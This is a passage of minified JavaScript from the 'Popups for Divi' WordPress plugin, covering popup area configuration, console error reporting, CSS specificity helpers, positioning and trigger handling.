s=!0,!1}};t.addEventListener("test",null,e),t.removeEventListener("test",null,e)}catch(e){s=!1}}(),e.support.getBoundingClientRect="getBoundingClientRect"in i.documentElement,(n=t.DiviAreaConfig)&&"object"==typeof n||(n=r),t.DiviPopupData)for(l in DiviPopupData)DiviPopupData.hasOwnProperty(l)&&(n[l]=DiviPopupData[l]);for(l in r)void 0===n[l]&&(n[l]=r[l]);for(l in n)n.hasOwnProperty(l)&&n[l].replace&&(n[l]=n[l].replace(/^[\s\xA0]+|[\s\xA0]+$/g,""));n.zIndex=parseInt(n.zIndex.toString())||r.zIndex,n.onExitDelay=parseInt(n.onExitDelay.toString())||r.onExitDelay,n.animateSpeed=parseInt(n.animateSpeed.toString())||r.animateSpeed,n.debug=!!n.debug,n.defaultShowCloseButton=!!n.defaultShowCloseButton,(!n.triggerClassPrefix||n.triggerClassPrefix.length<3)&&(n.triggerClassPrefix=!1),"body"===n.baseContext&&(1===e("#et_builder_outer_content").length?(n.baseContext="#et_builder_outer_content",o.info("🎚 Divi plugin detected.","Inject Areas into #et_builder_outer_content")):1===e("body.et_divi_theme #page-container").length?(n.baseContext="#page-container",o.info("🎚 Divi theme detected.","Inject Areas into #page-container")):1===e(".et-db #et-boc").length&&(n.baseContext=".et-db #et-boc",o.info("🎚 Divi theme detected.","Inject Areas into #et-boc"))),"body"===n.baseContext||e(n.baseContext).length||(n.baseContext="body",o.info("🎚 Invalid baseContext given.","Inject Areas into body instead.")),t.DiviAreaConfig=t.DiviPopupData=a.applyFilters("init_options",n)},n.initErrorLogging=function(e){var i=function(e,t,i){if(!e[t]||!e[t].__dm_orig__){var a=e[t],n=void 0;for(var o in e[t]=function(){var e=!1;try{e=i.apply(this,arguments)}finally{!e&&a&&(n=a.apply(this,arguments))}return n},a)a.hasOwnProperty(o)&&(e[t][o]=a[o]);e[t].__dm_orig__=a}},n=function(){var e=arguments,i=!1;if(arguments[0]&&"[DiviAreas]"===arguments[0])return!1;for(var n=0;n<arguments.length;n++)if("object"==typeof e[n]&&e[n]&&e[n].message&&e[n].stack){i=e[n];break}if(i){var o=[],r=i.stack.toString().split("\n");if(o.push("divimode.com Anonymized Error Report"),o.push("-".repeat(30)),o.push(i.name),i.message?o.push(i.message):o.push("-"),o.push(""),r&&r.length>1)for(var s=0;s<r.length;s++){var l=r[s];if(l.match(/(\/wp-includes\/|\/jquery\.js)/))break;l.match(/\.js/)&&(l=(l=(l=l.replace(/^\s+|\s+$/g,"")).replace(/https?:.*?\/wp-content/g,"")).replace(/\.js\?[\w=&_\-\.]*/g,".js"),o.push(l))}if(a.info&&(o.push(""),o.push("js api:"+a.info)),t.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var d in o.push(""),DiviAreaConfig.sys)try{o.push(d+": "+DiviAreaConfig.sys[d])}catch(e){}o.push("-".repeat(30));var c=console.error.__dm_orig__||console.error;return console.log(""),c("✋ "+o.join("\n| ")),console.log(""),!0}return!1};i(e,"onerror",n),i(e.console,"error",n)},n.toPixel=function(e,a,n){if(l||((l={}).PPI=void 0,l.getPPI=function(){return l.PPI=l.PPI||l.getSizeBrutal("in",i.body),l.PPI},l.parseUnit=function(e){var t=[0,""];return e=String(e),t[0]=parseFloat(e,10),t[1]=e.match(/[\d.\-\+]*\s*(.*)/)[1]||"",t},l.getPropertyInPx=function(e,t){var i=l.parseUnit(getComputedStyle(e).getPropertyValue(t));return i[0]*l.conversionFactor(i[1],e)},l.getSizeBrutal=function(e,t){var a=i.createElement("div");a.style.height="128"+e,t.appendChild(a);var n=l.getPropertyInPx(a,"height")/128;return t.removeChild(a),n},l.conversionFactor=function(e,a){switch(e=(e+""||"px").trim().toLowerCase()){case"%":return a.clientHeight/100;case"ch":case"ex":return l.getSizeBrutal(e,a);case"em":return l.getPropertyInPx(a,"font-size");case"rem":return l.getPropertyInPx(i.body,"font-size");case"vw":return t.innerWidth/100;case"vh":return t.innerHeight/100;case"vmin":return Math.min(t.innerWidth,t.innerHeight)/100;case"vmax":return Math.max(t.innerWidth,t.innerHeight)/100;case"in":return l.getPPI();case"cm":return l.getPPI()/2.54;case"mm":return l.getPPI()/25.4;case"pt":return l.getPPI()/72;case"pc":return l.getPPI()/6;case"px":return 1}return 0}),!e)return 0;if((n=n||i.body)!==t&&n!==i||(n=i.body),!isNaN(e)){if(a){var o=l.conversionFactor(a,n);return"number"==typeof o?e*o:0}return e}return 0},n.getStyleDef=function(e,t,i){var r,s,l="",d=!1,c=[],p=[],u="StyleDef "+t;if(o.profile(u,{el:e}),r=window.innerWidth<=980?window.innerWidth>767?"tablet":"phone":"desktop","string"==typeof e){var f=e.split(" "),h=a.getArea(f.shift());if(!h)return o.profile(u,!1),"";e=h.get(f.join(" "))[0]}if(e&&e instanceof jQuery&&(e=e.get(0)),!e||window.HTMLElement&&!e instanceof HTMLElement)return o.profile(u,!1),"";if(e.style&&""!==e.style[t])return o.profile(u,"Use inline style"),o.profile(u,!1),e.style[t];if(e._DAStyles||(e._DAStyles={}),!e._DAStyles[r])for(e._DAStyles[r]=[],o.profile(u,'Before "_getRelevantRules()"'),function(e){var t,i,a;for(s=0;s<document.styleSheets.length;s++)for(m(document.styleSheets[s]);t=c.shift();)if(t.styleSheet)m(t.styleSheet);else if(t.media)m(t);else if(t.selectorText)for(a=t.selectorText.split(","),i=0;i<a.length;i++)if(a[i]&&!(a[i].indexOf(":")>0)){try{if(!e.matches(a[i]))continue}catch(e){o.error("Invalid CSS rule",a[i]);continue}p.push(t);break}}(e),o.profile(u,'After "_getRelevantRules()"'),s=p.length-1;s>=0;s--)e._DAStyles[r].push({selectorText:p[s].selectorText,style:p[s].style});for(o.profile(u,"Start to evaluate relevant rules"),s=0;s<e._DAStyles[r].length;s++){var g=e._DAStyles[r][s];if((!i||!i.length||-1===i.indexOf(g.selectorText))&&""!==g.style[t]){var v=n.getCssSpecificity(g.selectorText,g.style[t]);n.compareCssSpecificity(v,d)>0&&(d=v,l=g.style[t])}}return o.profile(u,!1),l;function m(e){try{var t=e.media&&e.media.mediaText;if(e.disabled||t&&!window.matchMedia(t).matches)return;Array.prototype.unshift.apply(c,function(e){if(null==e)return[];try{return"function"==typeof Array.from?Array.from(e):[].slice.call(e)}catch(e){return[]}}(e.cssRules))}catch(e){}}},n.getCssSpecificity=function(e,t){var i=e.split(",");if(i.length>1){for(var a,o=[],r=0;r<i.length;r++)a=n.getCssSpecificity(i[r]),n.compareCssSpecificity(a,o)>0&&(o=a);return o}var s,l=e,d={a:0,b:0,c:0};function c(e,t){var i,a,n,o,r;if(e.test(l))for(a=0,n=(i=l.match(e)).length;a<n;a+=1)d[t]+=1,o=i[a],l.indexOf(o),r=o.length,l=l.replace(o,Array(r+1).join(" "))}function p(e){var t,i,a,n;if(e.test(l))for(i=0,a=(t=l.match(e)).length;i<a;i+=1)n=t[i],l=l.replace(n,Array(n.length+1).join("A"))}s="string"==typeof t&&t.indexOf("!important")>0;p(/\\[0-9A-Fa-f]{6}\s?/g),p(/\\[0-9A-Fa-f]{1,5}\s/g),p(/\\./g);var u=/{[^]*/gm;if(u.test(l))for(var f=l.match(u),h=0,g=f.length;h<g;h+=1)l=l.replace(f[h],Array(f[h].length+1).join(" "));return c(/(\[[^\]]+\])/g,"b"),c(/(#[^#\s\+>~\.\[:\)]+)/g,"a"),c(/(\.[^\s\+>~\.\[:\)]+)/g,"b"),c(/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,"c"),c(/(:(?!not|global|local)[\w-]+\([^\)]*\))/gi,"b"),c(/(:(?!not|global|local)[^\s\+>~\.\[:]+)/g,"b"),l=(l=(l=(l=(l=(l=l.replace(/[\*\s\+>~]/g," ")).replace(/[#\.]/g," ")).replace(/:not/g,"    ")).replace(/:local/g,"      ")).replace(/:global/g,"       ")).replace(/[\(\)]/g," "),c(/([^\s\+>~\.\[:]+)/g,"c"),[s?1:0,d.a,d.b,d.c]},n.compareCssSpecificity=function(e,t){for(var i=0;i<4;i+=1){var a=parseInt(isNaN(e[i])?0:e[i]),n=parseInt(isNaN(t[i])?0:t[i]);if(a<n)return-1;if(a>n)return 1}return 0}}(jQuery,window,document),window.DiviAreaItem=function(e,t){var i,a,n,o,r,s,l,d=jQuery,c=DiviArea.Core,p=DiviArea.Utils,u=DiviArea.Debug,f=this,h=window.ResizeObserver||window.WebKitResizeObserver,g=d(e),v={},m={hideclose:!1,showclose:!0,notmobile:!1,onmobile:!0,nottablet:!1,ontablet:!0,notdesktop:!1,ondesktop:!0,closealt:!1,notmodal:!0,ismodal:!1,notblocking:!1,isblocking:!1,triggerexit:!1,shadow:!0,noshadow:!1,darkmode:!1,singleton:!1,static:!1,withloader:!1,pushcontent:!1},b={hideclose:"showclose",notdesktop:"ondesktop",notmobile:"onmobile",notmodal:"ismodal",notblocking:"isblocking",nottablet:"ontablet",shadow:"noshadow",dynamic:"static"},y=null,A=null,_=0,w=null,D=null,C=null,k={};function x(){for(var e in i=g.attr("id"),a=p.sanitizeHookName(i),n=z(t),o=g.closest(document.documentElement).length,r=o&&g[0].getClientRects().length,s={},l=!1,u.debug("Area Type",f.theType()),u.debug("Area ID",f.theId()),u.debug("Area Hook",f.theKey()),E(g),f.setData("zIndex",0),f.setData("container",d("body")),f.setData("hasShowAnim",!0),f.setData("position","center-center"),f.setData("positionV","center"),f.setData("positionH","center"),f.setData("overflow","clip"),f.setData("size","auto"),f.setData("animationSpeedIn",p.getOption("animateSpeed")),f.setData("animationSpeedOut",p.getOption("animateSpeed")),m)void 0!==g.data("da-"+e)?(f.setData(p.toBool(g.data("da-"+e))),g.removeAttr("data-da-"+e)):void 0!==g.data(e)?(f.setData(p.toBool(g.data(e))),g.removeAttr("data-"+e)):f.setData(e,m[e]);var c={};for(var v in c[p.getOption("notMobileClass")]=["onmobile",!1],c[p.getOption("notTabletClass")]=["ontablet",!1],c[p.getOption("notDesktopClass")]=["ondesktop",!1],c[p.getOption("noCloseClass")]=["showclose",!1],c[p.getOption("withCloseClass")]=["showclose",!0],c[p.getOption("altCloseClass")]=["closealt",!0],c[p.getOption("modalIndicatorClass")]=["ismodal",!0],c[p.getOption("blockingIndicatorClass")]=["isblocking",!0],c[p.getOption("exitIndicatorClass")]=["triggerexit",!0],c[p.getOption("noShadowClass")]=["noshadow",!0],c[p.getOption("darkModeClass")]=["darkmode",!0],c[p.getOption("singletonClass")]=["singleton",!0],c[p.getOption("withLoaderClass")]=["withloader",!0],c)if(g.hasClass(v)){var b=c[v];f.setData(b[0],b[1]),g.removeClass(v)}DiviArea.UI.initializeAreaAnimation(f),S(),H(),I(),h&&(w=new h((function(){var e=g[0].scrollHeight-g[0].clientHeight;e>0&&e-g[0].scrollTop<1&&(g[0].scrollTop-=1),s.width=0,s.height=0,s.contentWidth=0,s.contentHeight=0,j("resize",V)}),{box:"border-box"}),D=new h((function(){s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}),{box:"border-box"})),g.on("resize",(function(){return j("resize",V)})),y.on("resize",(function(){return j("resize",V)}))}function I(){g.attr("data-da-area",i),y.attr("data-da-area",i),y.attr("data-da-registered",1),y.attr("data-da-type",f.theType()),y.attr("data-da-close-btn",f.getData("showclose")?"yes":"no"),y.attr("data-da-close-bg",f.getData("closeAlt")?"none":"solid"),y.attr("data-da-loader",f.getData("withLoader")?"yes":"no"),y.attr("data-da-shadow",f.getData("shadow")?"yes":"no"),y.attr("data-da-color",f.getData("darkMode")?"dark":"light"),y.attr("data-da-overflow",f.getData("overflow")),y.attr("data-da-size",f.getData("size"));var e=f.getData("wrapClasses");e&&y.addClass(e),j("position",f.setPosition),f.doAction("refresh_area")}function O(){if(f.isVisible()){g.find("."+p.getOption("closeButtonClass")).off(".da");var e=function(e,t){return u.debug("Click on",t,"close-button"),f.doAction("close_area",f,t),e.preventDefault(),!1};y.find("div ."+p.getOption("triggerCloseClass")).off(".da").on("click.da",(function(t){return e(t,"custom")})),A.find("a").off(".da").on("click.da",(function(t){return e(t,"default")})),d(window).on("resize",N),f.addAction("close_area",F)}else y.find("div ."+p.getOption("triggerCloseClass")).off(".da"),A.find("a").off(".da"),d(window).off("resize",N),f.removeAction("close_area")}function P(e){f.isVisible()?f.getData("hasShowAnim")?(u.info("✨ Animate the area (show)",f.theId()),DiviArea.UI.animateArea(f,"show",(function(){return function(e){f.getData("showclose")&&(u.debug("Show the default close button"),A.show()),e()}(e)}))):e():f.getData("hasShowAnim")?(A.hide(),u.info("✨ Animate the area (hide)",f.theId()),DiviArea.UI.animateArea(f,"hide",e)):e()}function H(){if(!A){var e=p.getOption("closeButtonClass"),t=e+"-wrap";A=d("<span>").addClass(t).appendTo(y),d("<a>").attr("href","#close").addClass(e).html("&times;").appendTo(A),A.hide(),f.doAction("area_close_button",A,f)}}function S(){if(!y){var e=p.getOption("popupWrapperClass");(y=g.parent()).hasClass(e)||(g.wrap("<div>"),(y=g.parent()).addClass(e)),y.detach().appendTo("body"),E(y),f.doAction("area_wrap",y,f)}}function T(){var e=this;_&&clearTimeout(_),_=setTimeout((function(){_=0,e.inDom()&&I()}),20)}function z(e){return e.toLowerCase().trim().replace(/-/,"")}function F(e,t){var i=this,a=!1;if(a=i.applyFilters("ignore_close_area",a,i,t))return u.debug("Ignored, manually cancelled in filter"),!0;DiviArea.hide(i)}function N(){s.windowWidth=0,s.windowHeight=0,s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}function V(){if(f.isVisible()){var e=f.getSize(),t=[e.width,e.height,e.contentWidth,e.contentHeight,e.windowWidth,e.windowHeight].join("-");if(v._resizeState!==t){if(v._resizeState=t,A.css({width:e.width,height:e.height}),(f.isType("popup")||f.isType("flyin"))&&"show"!==f.getData("overflow")&&"full-height"!==f.getData("size")&&"full-screen"!==f.getData("size")){var i="auto"===f.getData("size")?20:0;if(y.attr("data-da-size-full-height"))e.windowHeight-e.contentHeight>=i&&(y.removeAttr("data-da-size-full-height"),y.removeClass(p.getOption("fullHeightClass")));else e.windowHeight-e.contentHeight<i&&(y.attr("data-da-size-full-height",1),y.addClass(p.getOption("fullHeightClass")))}j("position",f.setPosition)}}}function M(e,t){var i,a="";if(t||""===(a=p.getStyleDef(y[0],e))&&(a=p.getStyleDef(g[0],e)),""===a){var n=y.find(".et_pb_section");for(i=0;i<n.length&&!a;i++)a=p.getStyleDef(n[i],e,['[class*="et_pb_section_dap_"]'])}return a}function W(){var e=M("width",!1),t=M("max-width",!0);e&&"auto"!==e||(f.isType("popup")||y.css("width","100%"),g.css("width","100%")),t&&g.css("max-width",t)}function j(e,t){var i=this;k[e]||(k[e]=window.setTimeout((function(){k[e]=!1,t.apply(i)}),4))}function E(e){e.data("isArea",!0),e.data("area",f),e.data("areaConfig",v),e.getArea=function(){return f},e[0].DiviAreaItem=f,e[0].DiviAreaConfig=v}function L(){}this.theId=function(){return"#"+i},this.theKey=function(){return a},this.hasId=function(e){e=e.replace(/^#/,"",e);var t=DiviArea.Data.getRealId(e);return t||(t=DiviArea.Data.getRealId("divi-area-"+e)),!(!t||t!==this.theId())},this.theType=function(){return n},this.isType=function(e){if(!e)return!0;if("string"!=typeof e)throw new Error("DiviAreaItem.isType() expects a string parameter. Given value is a "+typeof e);if((e=z(e))===n)return!0;if("any"===e||"all"===e)return!0;for(var t=0===e.indexOf("not:"),i=e.replace(/^not:\s*/,"").split(/\s*,\s*/),a=0;a<i.length;a++)if(i[a]===n)return!t;return t},this.show=function(){DiviArea.show(this)},this.hide=function(){DiviArea.hide(this)},this.get=function(e){return e?d(e,g):g},this.getWrap=function(){return y},this.getCloseButton=function(){return A},this.focus=function(){var e=p.getOption("activePopupClass");c.activateContainer(g),f.hasClass(e)||(f.addClass(e),f.doAction("focus_area"))},this.blur=function(){var e=p.getOption("activePopupClass");c.deactivateContainer(g),f.hasClass(e)&&(f.removeClass(e),f.doAction("blur_area"))},this.attach=function(){if(T(),f.isPrepared(!0)||(r=!1),f.inDom()&&f.isVisible())return f;o=!0;var e=f.findHook();return g.hide(),e?("replace"===e.position&&!0===e.target.data("isArea")?(e.target.blur(),e.target.data("area").detach(!1),e=f.findHook()):"before"===e.position&&(e.target=e.target.prev()),e.target.after(y.detach()),y.attr("data-inline-pos",e.position),"replace"===e.position&&(C=e.target.detach())):y.detach().appendTo(f.getData("container")),y.closest("#et-boc").length||(y.wrap('<div id="et-boc" class="dynamic">'),y.wrap('<div class="et-l dynamic">')),j("position",f.setPosition),f.setVisible(!0,(function(){if(u.debug("Prepare Size-Observer and position the Area"),w){var e=p.getOption("closeButtonClass")+"-wrap";g.children().each((function(t,i){-1===i.className.indexOf(e)&&w.observe(i)})),w.observe(g[0]),D.observe(y[0])}j("position",f.setPosition),u.debug("Area.attach() is completed for Area",f.theId())})),f},this.detach=function(e){if(void 0===e&&(e=!0),f.isPrepared()&&!f.inDom())return f;return f.isPrepared(!0)||(r=!0),w&&w.disconnect(),D&&D.disconnect(),f.setVisible(!1,(function(){u.debug("Remove Area from DOM",f.theId());var e=y.parent();C&&(y.after(C),C=null),g.hide(),y.detach(),y.removeAttr("data-inline-pos"),e.hasClass("dynamic")&&!e.children().length&&e.parent().remove(),u.debug("Area.detach() is completed for Area",f.theId())}),e),f},this.findHook=function(){var e='[data-area-hook="'+f.getData("hookid")+'"]',t=d(e);return!!t.length&&{position:t.data("area-place"),target:t.nextAll(':not([data-area-hook]):not([data-inline-pos="before"]):not([data-inline-pos="after"])').first()}},this.setVisible=function(e,t,a){if(void 0===a&&(a=!0),e=!!e,f.isPrepared()&&f.isVisible()===e)return f;"function"!=typeof t&&(t=L),r=e;var n=e?"Show":"Hide";return O(),a&&f.isPrepared()?(u.debug(n+" the prepared Area: Trigger animation",i),P(t)):(u.debug(n+" the Area without animation",i),t()),f.isVisible()?(W(),f.doAction("show_area")):f.doAction("hide_area"),f},this.setPosition=function(){var e={},t={};if(!f.isVisible()||!f.inDom())return f;if(f.getData("maxheight")&&(e.overflow="auto",e.maxHeight="100%",t.maxHeight=f.getData("maxheight")),f.getData("maxwidth")&&(e.maxWidth="100%",t.maxWidth=f.getData("maxwidth")),t.zIndex=f.getData("zindex"),f.doAction("resize_area"),f.isType("inline")||f.isType("hover"))y.removeAttr("data-da-position"),y.removeAttr("data-da-position-h"),y.removeAttr("data-da-position-v");else{var i=f.getData("positionh"),a=f.getData("positionv"),n=f.getData("size"),o=f.getSize(),r={minX:0,minY:0,maxX:o.windowWidth,maxY:o.windowHeight};if(y.attr("data-da-position",f.getData("position")),y.attr("data-da-position-h",i),y.attr("data-da-position-v",a),f.isType("flyin")&&(r.minY=parseInt(d("html").css("margin-top"))),f.doAction("position_boundary",r,f),r.minX>r.maxX){var s=r.maxX;r.maxX=r.minX,r.minX=s}if(r.minY>r.maxY){var l=r.maxY;r.maxY=r.minY,r.minY=l}if("full-width"===n||"full-screen"===n)t.left=r.minX,t.right=r.maxX,t.width="auto";else switch(i){case"left":t.left=r.minX;break;case"right":t.right=parseInt(o.windowWidth-r.maxX);break;case"center":t.left=parseInt(r.minX+(r.maxX-r.minX-o.wrapperWidth)/2)}if("full-height"===n||"full-screen"===n)t.top=r.minY,t.bottom=r.maxY,t.height="auto";else if(!y.attr("data-da-size-full-height"))switch(a){case"top":t.top=r.minY;break;case"bottom":t.bottom=parseInt(o.windowHeight-r.maxY);break;case"center":t.top=parseInt(r.minY+(r.maxY-r.minY-o.wrapperHeight)/2)}f.doAction("position_area",t,e,f)}return g.css(e),y.css(t),f},this.setTriggerEvent=function(t){var i=!1;return t&&(f.setData("event",t),t.currentTarget?i=t.currentTarget:t instanceof jQuery?i=t.first():window.HTMLElement&&e instanceof window.HTMLElement&&(i=d(t))),f.setData("attachto",i),u.debug("Attached to element:",i||"(none)"),f},this.isVisible=function(){return r},this.inDom=function(){return o},this.isPrepared=function(e){void 0===e&&(e=!1);var t=l;return!l&&e&&(o=!0,l=!0),t},this.getSize=function(){var e=f.isVisible();if(s&&void 0!==s.width||(s={}),s.width||(s.width=e?g[0].clientWidth:0),s.height||(s.height=e?g[0].clientHeight:0),s.contentWidth||(s.contentWidth=e?g[0].scrollWidth:0),!s.contentHeight&&(s.contentHeight=0,e))if(g.hasClass("et_pb_section")){var t=window.getComputedStyle(g[0]);s.contentHeight+=parseInt(t["border-top-width"]),s.contentHeight+=parseInt(t["padding-top"]),s.contentHeight+=parseInt(t["padding-bottom"]),s.contentHeight+=parseInt(t["border-bottom-width"]),g.children().each((function(){s.contentHeight+=this.offsetHeight}))}else s.contentHeight=g[0].scrollHeight;return s.wrapperWidth||(s.wrapperWidth=e?y[0].offsetWidth:0),s.wrapperHeight||(s.wrapperHeight=e?y[0].offsetHeight:0),s.windowWidth||(s.windowWidth=window.innerWidth),s.windowHeight||(s.windowHeight=window.innerHeight),s},this.getData=function(e){var t;return e?(e=e.toLowerCase().replace(/[^a-z0-9]/,""),b.hasOwnProperty(e)?(e=b[e],t=!v[e]):t=v[e]):t=Object.keys(v).filter((function(e){return"string"==typeof e&&"_"!==e[0]})).reduce((function(e,t){return e[t]=v[t],e}),{}),t},this.setData=function(e,t){if(void 0===t)return this;if(e=e.toLowerCase().replace(/[^a-z0-9]/,""),m.hasOwnProperty(e))t=p.toBool(t,m[e]),b.hasOwnProperty(e)&&(e=b[e],t=!t);else switch(e){case"fixzindex":case"zindex":t=parseInt(t);break;case"closedelay":t=parseFloat(t);break;case"position":-1!==t.indexOf("top")?v.positionv="top":-1!==t.indexOf("bottom")?v.positionv="bottom":v.positionv="center",-1!==t.indexOf("left")?v.positionh="left":-1!==t.indexOf("right")?v.positionh="right":v.positionh="center",t=v.positionv+"-"+v.positionh;break;case"positionh":if("left"!==t&&"right"!==t&&"center"!==t)return f;break;case"positionv":if("top"!==t&&"bottom"!==t&&"center"!==t)return f;break;case"container":(t=d(t).first()).length||(t=d("body"));break;case"attachto":t=d(t).first()}switch(v[e]=t,e){case"positionh":case"positionv":v.position=v.positionv+"-"+v.positionh}return T(),f},this.doAction=function(e){for(var t=[],i=arguments.length-1;i-- >0;)t[i]=arguments[i+1];t.length||(t=[f]),DiviArea.doAction.apply(DiviArea,[[e,e+"_"+f.theKey()]].concat(t))},this.applyFilters=function(e,t){for(var i=[],a=arguments.length-2;a-- >0;)i[a]=arguments[a+2];return i.length||(i=[f]),DiviArea.applyFilters.apply(DiviArea,[[e,e+"_"+f.theKey()],t].concat(i))},this.addFilter=function(e,t,i,a){DiviArea.addFilter(e+"_"+f.theKey(),t,i,a)},this.addAction=function(e,t,i,a){DiviArea.addAction(e+"_"+f.theKey(),t,i,a)},this.removeFilter=function(e,t){DiviArea.removeFilter(e+"_"+f.theKey(),t)},this.removeAction=function(e,t){DiviArea.removeAction(e+"_"+f.theKey(),t)},this.addActionOnce=function(e,t,i,a){DiviArea.addActionOnce(e+"_"+f.theKey(),t,i,a)},this.hasClass=g.hasClass.bind(g),this.addClass=g.addClass.bind(g),this.removeClass=g.removeClass.bind(g),this.attr=g.attr.bind(g),this.removeAttr=g.removeAttr.bind(g),this.find=g.find.bind(g),this.css=g.css.bind(g),function(e){for(var t in x=x.bind(e),I=I.bind(e),O=O.bind(e),P=P.bind(e),T=T.bind(e),S=S.bind(e),H=H.bind(e),F=F.bind(e),N=N.bind(e),V=V.bind(e),M=M.bind(e),W=W.bind(e),j=j.bind(e),E=E.bind(e),e)e.hasOwnProperty(t)&&"function"==typeof e[t]&&(e[t]=e[t].bind(e))}(f),x()};var e,t,i,a,n,o,r,s={isPro:!1,version:"2.3.6",lib:"DiviPopup",app:"Popups for Divi",_notice:"You can disable the debug output by disabling WP_DEBUG"};e=jQuery,t=window.DiviArea||{},i=t.Core=t.Core||{},a=t.Utils=t.Utils||{},n=t.Debug=t.Debug||{},o=t.Data=t.Data||{},r=0,t.init=function(){var e=s;for(var o in e)e.hasOwnProperty(o)&&!this.hasOwnProperty(o)&&"_"!==o[0]&&(this[o]=e[o]);this.info=this.lib+"-"+this.version,this.loaded=!0,n.info("🚀 Initialize "+this.app,"- JS API:",this.info),n.info("ℹ️",e._notice),n.debug("Details about the Debug Mode","https://divimode.com/knowledge-base/debug-options/"),a.init(),t.UI.init(),i.smartInit()},t.markClosed=function(e,i){var o=t.getArea(e);o&&(e=o.theId()),e=e.replace(/^#/,""),a.getOption("debug")&&n.info("📌 Mark Area as closed for "+i+" minutes:",e),a.setLocalData(e,"1",i)},t.isClosed=function(e){var i=t.getArea(e);i&&(e=i.theId()),e=e.replace(/^#/,"");var r=a.getLocalData(e);if(a.getOption("debug")){var s=o.sanitizeId(e);"1"===r?n.info("📌 Area is still closed:",s):n.info("📌 Area is not closed:",s)}return"1"===r},t.register=function(a,s,l,d){var c;if(void 0===s&&(s={}),void 0===l&&(l=!1),"string"!=typeof a||e(a).length||(a=o.sanitizeId(a)),a&&(c=e(a)),!c||1!==c.length)return n.error("Cannot find the Area element:",a),!1;var p=t.getArea(a);if(p)return p;if("string"!=typeof a&&((a=c.attr("id"))&&!t.getArea(a)||(a=c.data("id")),a&&!t.getArea(a)||(a="dynamic-area-"+ ++r),c.attr("id",a)),c.length&&s.selector&&(c=c.filter(s.selector),delete s.selector),!c.length)return n.error("Cannot find the Area element:",a),!1;if(c.length>1)return n.error("Multiple matching elements found, but require exactly one:",a,c),!1;if("function"!=typeof l||d||(d=l,l=!1),!l){if(c.data("da-type"))l=c.data("da-type"),c.removeAttr("data-da-type");else if(c.data("type"))l=c.data("type"),c.removeAttr("data-type");else for(var u=c[0].className.split(/\s+/),f=0;f<u.length;f++)if(0===u[f].indexOf("divi-area-type-")){l=u[f].replace("divi-area-type-",""),c.removeClass(u[f]);break}if(!l)return n.error("Cannot determine the type for this Area",a,c),!1}if(n.group("Register Area | "+l+" | "+a),s.areaHook&&s.hookId&&"inline"===l){var h=e(s.areaHook).first();if(h.length){var g=e("<span>");g.attr("data-area-hook",s.hookId),g.attr("data-area-place",s.areaPlace),h.before(g)}else n.error("Inline hook not found:",s.areaHook)}var v=o.createArea(c,l,a);return s.alternateid?o.addAltId(v.theId(),s.alternateid):s.alternateId?o.addAltId(v.theId(),s.alternateId):s.ids&&o.addAltId(v.theId(),s.ids),delete s.alternateid,delete s.alternateId,delete s.ids,Object.keys(s).forEach((function(e){v.setData(e,s[e])})),v.setData("wrapClasses","et-l entry-content"),v.setData("container",i.getContext()),v.applyFilters("pre_init_area",!1)||(v.isType("inline")&&v.getData("static")?(i.initContainer(v),t.show(a,"static")):v.detach()),n.info("➕ Registered new area:",a,"("+l+")"),n.group(),"function"==typeof d&&d(v),v.doAction("init_area"),v},t.show=function(e,o){if(!e)return!1;var r=t.getArea(e);return r?a.showOnViewport(r)?(n.group("Show area",r.theId()),r.setData("hasShowAnim",!r.isVisible()),r.setTriggerEvent(o),r.isType("hover")&&i.setupHoverArea(r),i.attachArea(r),i.reOrderAreas(),n.group(),!0):(n.debug("Do not trigger area on this device:",r.theId()),!1):(n.error("Could not find an area with the ID:",e),!1)},t.hide=function(e){var t=o.getVisibleArea(e);t&&(t.setData("hasShowAnim",!0),t.setData("event",void 0),n.debug("Close area and unlink event handlers:",t.theId()),i.detachArea(t)),i.reOrderAreas()},function(e,t,i){var a=t.DiviArea||{},n=a.Core=a.Core||{},o=a.Utils=a.Utils||{},r=a.Debug=a.Debug||{},s=t.ResizeObserver||t.WebKitResizeObserver,l=null,d=!1,c=!1,p=e("body");function u(e,t){n.isArea(e)||(e=a.Data.getVisibleArea())&&(r.debug("Close the top-most area"),e.doAction("close_area",e,"default"))}function f(e){if(27===e.keyCode)return function(){r.info("⚡️ ESC-key pressed");var e=!1,t=a.Data.getVisibleArea(null,"popup");return t?(e=t.getData("isblocking"),(e=a.applyFilters("ignore_esc_key",e))?(r.debug("Ignored, manually cancelled in filter"),!0):(r.debug("Close top-most popup"),a.doAction("close_area",null,"esc"),!1)):(r.debug("Ignored, no popup is visible"),!0)}()}function h(){var e,t=["popup","flyin","inline"];function i(t,i){e||t.getData("triggerexit")&&(a.isClosed(i)?t.setData("triggerexit",!1):a.show(i,"exit")&&(t.setData("triggerexit",!1),e=!0))}for(var n in t)e=!1,a.Data.loopAllAreas(i,t[n])}function g(e,t){var i=[];if(t.isType("popup")&&"show"===e&&t.getData("singleton")&&(a.Data.loopVisibleAreas("popup",(function(e){e.theId()!==t.theId()&&i.push(e.theId())})),r.debug("Singleton Popup detected. Close all open Popups:",i)),"hide"===e?t.doAction("before_hide_area",t,i):t.doAction("before_show_area",t,i),i.length)for(var o in r.debug("Hide following areas:",i),i){var s=a.getArea(i[o]);s&&s.inDom()&&n.detachArea(s)}}function v(t,i){var n;if(n=a.Data.sanitizeId(i))if(t.attr("data-area-id"))r.debug("Trigger already prepared",t[0]);else if(a.getArea(n)){var s=o.getOption("hoverTriggerClass"),l=o.getOption("clickTriggerClass");t.attr("data-area-id",n),t.addClass("popup-trigger"),t.off("click"),t.hasClass(s)&&(t.on("mouseenter._da",d),r.debug("Prepared Hover trigger to open this area:",n,t[0])),t.hasClass(s)&&!t.hasClass(l)||(t.on("click._da",d),r.debug("Prepared Click trigger to open this area:",n,t[0]))}else r.debug("Ignore trigger. No area found with this ID:",t[0]);else r.debug("Ignore trigger. Invalid target ID:",i,t[0]);function d(t){var i=e(t.target);return!("A"!==i.prop("tagName")||!i.attr("href").length||i.attr("data-area-id"))||(t.preventDefault(),t.stopImmediatePropagation(),r.debug("Trigger area:",n),a.show(n,t),!1)}}function m(i,a){void 0===a&&(a=0),t.recaptcha_test=i;var n=t.grecaptcha,o=t.__recaptcha_api;if(n&&i&&i.length)if(o&&n.render&&n.execute){var s=((e('script[src*="google.com/recaptcha/api.js"]').attr("src")||"").split("?")[1]||"").split("&");try{var 